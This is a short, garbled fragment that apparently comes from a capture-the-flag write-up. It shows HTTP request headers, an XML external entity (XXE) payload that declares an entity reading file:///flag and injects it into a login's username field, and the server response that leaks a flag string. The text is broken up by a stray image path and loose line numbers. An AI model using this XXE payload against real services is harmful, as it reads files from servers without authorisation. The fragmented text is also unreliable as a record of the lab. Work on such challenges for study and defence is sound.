 Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///flag">
]>
<user>
<username>
&admin;
</username>
<password>
211
</password>
</user>
11 <result>
<code>
0
</code>
<msg>
flag{351e55e2-6a8e-4463-b659-9c57349dcab9}
12 </msg>
</result>